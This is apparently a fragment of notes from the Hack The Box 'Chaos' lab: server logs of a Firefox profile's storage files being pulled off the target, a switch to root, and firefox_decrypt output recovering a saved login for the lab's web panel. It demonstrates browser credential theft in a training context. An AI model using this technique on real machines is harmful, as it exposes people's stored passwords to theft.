 192.168.1.12 10.10.14.15 10.10.10.120 - Chaos
10.10.14.15 - - [15/Dec/2023 03:16:04] "GET /storage/default/https%2B%2B%2Bwww.google.com/idb/548905059db.sqlite HTTP/1.1" 200 -
10.10.14.15 - - [15/Dec/2023 03:16:05] "GET /storage/permanent/chrome/idb/2918063365piupsah.files/ HTTP/1.1" 200 -
10.10.14.15 - - [15/Dec/2023 03:16:05] "GET /storage/permanent/chrome/idb/2918063365piupsah.sqlite HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
ayush@chaos:~/.mozilla/firefox/bzo7sjt1.default$ su root
Password:
root@chaos:/home/ayush/.mozilla/firefox/bzo7sjt1.default# cat /root/root.txt
root@chaos:/home/ayush/.mozilla/firefox/bzo7sjt1.default#
2023-12-15 00:21:57,081 - WARNING - profile.ini not found in ./bzo7sjt1.default
2023-12-15 00:21:57,081 - WARNING - Continuing and assuming './bzo7sjt1.default' is a profile location
Primary Password for profile ./bzo7sjt1.default:
Website: https://chaos.htb:10000
Username: 'root'
Password: ' '
/home/a/Doc/H/Ch/c/firefox_decrypt on main ?1 # took 24s ✔
VPN - root's tasks Reconnaissance - Enumeration